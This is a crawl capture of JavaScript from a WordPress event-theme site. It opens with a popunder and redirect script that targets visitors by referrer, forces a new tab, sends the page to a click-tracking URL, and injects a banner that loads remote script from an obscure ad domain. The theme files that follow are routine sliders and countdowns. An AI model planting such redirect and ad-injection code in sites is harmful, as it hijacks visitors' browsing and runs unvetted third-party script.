w":null,"country_ps":null,"country_pa":null,"country_pg":null,"country_py":null,"country_pe":null,"country_ph":null,"country_pl":null,"country_pt":null,"country_qa":null,"country_ro":null,"country_ru":null,"country_rw":null,"country_kn":null,"country_lc":null,"country_vc":null,"country_ws":null,"country_sm":null,"country_st":null,"country_sa":null,"country_sn":null,"country_rs":null,"country_sc":null,"country_sl":null,"country_sg":null,"country_sk":null,"country_si":null,"country_sb":null,"country_so":null,"country_za":null,"country_kr":null,"country_ss":null,"country_es":null,"country_lk":null,"country_sd":null,"country_sr":null,"country_se":null,"country_ch":null,"country_sy":null,"country_tw":null,"country_tj":null,"country_tz":null,"country_th":null,"country_tl":null,"country_tg":null,"country_to":null,"country_tt":null,"country_tn":null,"country_tr":null,"country_tm":null,"country_tv":null,"country_ug":null,"country_ua":null,"country_ae":null,"country_gb":null,"country_us":null,"country_uy":null,"country_uz":null,"country_vu":null,"country_va":null,"country_ve":null,"country_vn":null,"country_ye":null,"country_zm":null,"country_zw":null,"floating_banner":"<script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>","html_body":null,"arsae":null,"type":"popup","created_at":"2025-08-29T16:17:18.000000Z","updated_at":"2025-10-03T11:13:41.000000Z","complete_floating_banner":"        <div id=\"banner-container\" style=\"width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:10px;z-index:999;-webkit-transform:translateZ(0);\">\n        <div style=\"margin-bottom: 10px;\">\n            <a onclick='document.getElementById(\"banner-container\").style.display = \"none\";' style='cursor:pointer;'><span style='vertical-align:middle; background: yellow; padding: 0px 11.3px 3px 11.3px; border: 3px solid red; color: red; font-size: 1.5em; font-weight: bold; border-radius: 100px;'> close <\/span><\/a>\n        <\/div>\n        <div style=\"text-align:center;display:block;max-width:300px;height:250px;overflow:hidden;margin:auto; border: 3px solid red; background: yellow;\">\n\n            <script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>\n        <\/div>\n    <\/div>","arsae_servers":[],"visitor_country":"US","first_tier":true,"is_bot":true,"target_url":false};
function referer_se()
{
    return str_contains(document.referrer.toLowerCase(), ['.google.', '.yahoo.', '.bing.', '.yandex.']);
}

function referer_sm()
{
    return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);
}

function referer_empty()
{
    var referer = document.referrer;
    return (!referer || 0 === referer.length);
}

function referer_not_empty()
{
    return !referer_empty();
}

function str_contains(str, needles){
    var contains = false;

    needles.forEach(function(needle){
        if(str.indexOf(needle) != -1){
            contains = true;
        }
    });

    return contains;
}

function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}

function inject(location, pu_var) {
    // Create the element using the createElement method.
    var myDiv = document.createElement("div");
    // Use querySelector for location (e.g., 'body', '.main')
    var parent = document.querySelector(location);
    if (parent) {
        parent.appendChild(myDiv);
        setInnerHTML(myDiv, window.pu[pu_var]);
    }
}

function create_pu()
{
    if (document.readyState !== 'loading') {
        console.log('ex_ready');
        execute_pu();
    } else {
        document.addEventListener('DOMContentLoaded', function () {
            console.log('ex_dom');
            execute_pu();
        });
    }
}

function execute_pu() {
    var target = window.location.href;

    if (window.pu.arsae) {
        var arsae_servers = Array.isArray(window.pu.arsae_servers) ? window.pu.arsae_servers : [window.pu.arsae_servers];
        if (!str_contains(window.location.href.toLowerCase(), arsae_servers)) {
            if (arsae_servers.length > 0) {
                var server = arsae_servers[Math.floor(Math.random() * arsae_servers.length)];
                target = server + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
            }
        } else {
            // don't run on arsae server
            console.log("don't run on arsae server");
            return false;
        }
    }

    var origin = 'https://dojo.cx/click/4';

    if (window.pu.type === 'popup') {
        var tmp_link = target;
        target = origin;
        origin = tmp_link;
    }

    console.log('pux init');

    window.pux = dpu.make(target, {
        newTab: true,
        cookieExpires: 60 * 24 / 2,
        afterOpen: function (pop) {
            window.location.href = origin;
        }
    });

    if (!window.pux.isExecuted() && window.pu.complete_floating_banner) {
        inject('body', 'complete_floating_banner');
    } else {
        console.log('pux executed');
    }

    inject('body', 'html_body');
}

if (window.pu && window.pu.rt_enable) {
    if ((window.pu.referer_se && referer_se()) ||
        (window.pu.referer_sm && referer_sm()) ||
        (window.pu.referer_empty && referer_empty()) ||
        (window.pu.referer_not_empty && referer_not_empty())) {
        create_pu();
    }
} else {
    create_pu();
}



--- FILE ---
content_type: application/javascript
request_url: http://up.sckr.si/wp-content/plugins/lgx-themential/assets/js/themential-script.js?ver=6.8.3
body_size: 3014
content:
(function($) {
    "use strict";
    $(document).ready(function() {

        /*=========================================================================
         ===  TESTIMONIAL SLIDER
         ========================================================================== */
        if ($('.lgx-owltestimonial').length) {
            $(".lgx-owltestimonial").owlCarousel({
                margin: 0,
                items: 1,
                loop: true,
                autoplay:true,
                dots: false,
                navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplayTimeout: 5000,
                autoplaySpeed: 500,
                nav: true,
                addClassActive : true
            });
        }
        /*=========================================================================
         ===  TESTIMONIAL SLIDER END
         ========================================================================== */


        /*=========================================================================
         ===  Modal Video
         ========================================================================== */
        /* Get iframe src attribute value i.e. YouTube video url
         and store it in a variable */
        var url = $("#modalvideo").attr('src');

        /* Remove iframe src attribute on page load to
         prevent autoplay in background */
        $("#modalvideo").attr('src', '');

        /* Assign the initially stored url back to the iframe src
         attribute when modal is displayed */
        $("#lgx-modal").on('shown.bs.modal', function(){
            $("#modalvideo").attr('src', url);
        });

        /* Assign empty url value to the iframe src attribute when
         modal hide, which stop the video playing */
        $("#lgx-modal").on('hide.bs.modal', function(){
            $("#modalvideo").attr('src', '');
        });
        /*=========================================================================
         ===  Modal Video END
         ======
         ==================================================================== */

        /*=========================================================================
         ===  magnific popup
         ========================================================================== */
        $('.lgx-photo-gallery').magnificPopup({
            delegate: 'a', // child items selector, by clicking on it popup will open
            type: 'image',
            gallery: {
                enabled: true
            },
            image: {
                titleSrc: 'title'
            }
            // other options
        });
        /*=========================================================================
         ===  magnific popup END
         ========================================================================== */


    });//DOM READY

})(jQuery);






--- FILE ---
content_type: application/javascript
request_url: http://up.sckr.si/wp-content/themes/lgx-event-point/assets/js/lgx-theme-main.js?v=1&ver=1.0
body_size: 8024
content:
(function($) {
    "use strict";
    


    $(document).ready(function() {
        // gallery slider
   $(".slider-container").ikSlider({
      speed: 500
    });


        // mailchimp script
        $('.lgx-subscriber form.mc4wp-form').addClass('subscribe-form lgx-subscribe-form');

        /*=========================================================================
         ===  MENU SCROLL FIXED
         ========================================================================== */
        var s = $(".lgx-header");
        var pos = s.position();

        $(window).on('scroll', function () {
            var windowpos = $(window).scrollTop();
            if (windowpos >= pos.top) {
                s.addClass("menu-onscroll");
            } else {
                s.removeClass("menu-onscroll");
            }
        });
        /*=========================================================================
         ===  MENU SCROLL FIXED END
         ========================================================================== */


        /*=========================================================================
         ===  Circular CountDown
         ========================================================================== */
        if ( $('#circular-countdown').length ) {
            var gday = lgxScript.grdnt_day;
            var hour = lgxScript.grdnt_hour;
            var min = lgxScript.grdnt_min;
            var sec = lgxScript.grdnt_sec;
            $("#circular-countdown").TimeCircles({
                "animation": "smooth",
                "bg_width": 1.0,
                "fg_width": 0.1,
                "circle_bg_color": "#ddd",
                "time": {
                    "Days": {
                        "text": "Days",
                        "color": gday,
                        "show": true
                    },
                    "Hours": {
                        "text": "Hours",
                        "color": hour,
                        "show": true
                    },
                    "Minutes": {
                        "text": "Minutes",
                        "color": min,
                        "show": true
                    },
                    "Seconds": {
                        "text": "Seconds",
                        "color": sec,
                        "show": true
                    }
                }
            });
        }
        /*=========================================================================
         ===  Circular CountDown End
         ========================================================================== */

 
        /*=========================================================================
         ===  countdown
         ========================================================================== */
        if ( $('#lgx-countdown').length ) {

            var dataTime = $('#lgx-countdown').data('date'); // Date Format : Y/m/d

            $('#lgx-countdown').countdown(dataTime, function(event) {
                var $this = $(this).html(event.strftime(''
                        /*+ '<span class="lgx-weecks">%w <i> weeks </i></span> '*/
                    + '<span class="lgx-days">%D <i> Days </i></span> '
                    + '<span class="lgx-hr">%H <i> Hours </i></span> '
                    + '<span class="lgx-min">%M <i> Minutes </i></span> '
                    + '<span class="lgx-sec">%S <i> Seconds </i></span>'
                ));
            });
        }

        /*=========================================================================
         ===  countdown END
         ========================================================================== */


        /*=========================================================================
         ===  SMOOTH SCROLL - REQUIRES JQUERY EASING PLUGIN
         ========================================================================== */

        $( 'a.lgx-scroll' ).on( 'click', function(event) {
            var $anchor = $(this);
            var topTo   = $( $anchor.attr('href') ).offset().top;

            if ( window.innerWidth < 768 ) {
                topTo = ( topTo - 90 );
            }

            $( 'html, body' ).stop().animate({
                scrollTop: topTo
            }, 1500, 'easeInOutExpo');
            event.preventDefault();
            return false;
        } );

        /*=========================================================================
         ===  SMOOTH SCROLL END
         ========================================================================== */

        /*=========================================================================
         ===  HOME PAGE Slider
         ========================================================================== */
        if ($("#lgx-main-slider").length) {
            $("#lgx-main-slider").owlCarousel({
                margin: 0,
                items: 1,
                loop: true,
                rtl: true,
                autoplay:true,
                dots: false,
                navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplayTimeout: 5000,
                autoplaySpeed: 500,
                nav: true,
                addClassActive : true
            });
        }
        /*=========================================================================
         ===  HOME PAGE Slider END
         ========================================================================== */

        /*=========================================================================
         ===  Content SLIDER
         ========================================================================== */
        if ($('#lgx-owlcontslider').length) {
            $("#lgx-owlcontslider").owlCarousel({
                margin: 0,
                items: 1,
                rtl: true,
                loop: true,
                autoplay:true,
                dots: false,
                navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplayTimeout: 4000,
                autoplaySpeed: 500,
                nav: true,
                addClassActive : true
            });
        }
        /*=========================================================================
         ===  Content SLIDER END
         ========================================================================== */


        /*=========================================================================
         ===  Typed Animation START
         ========================================================================== */
       var type = lgxScript.typed_string;  
        if($('#lgx-typed-string').length){ 
          
            $('#lgx-typed-string').typed({
                strings: type,
                // typing speed
                typeSpeed: 10,
                // time before typing starts
                startDelay: 0,
                // backspacing speed
                backSpeed: 0,
                // shuffle the strings
                shuffle: false,
                // time before backspacing
                backDelay: 500,
                // loop
                loop: true,
                // false = infinite
                loopCount: false,
                // show cursor
                showCursor: true,
                // character for cursor
                cursorChar: "|",
                // either html or text
                contentType: 'html'
            });
        }

        /*=========================================================================
         ===  Typed Animation END
         ========================================================================== */

 

    });//DOM READY

})(jQuery);




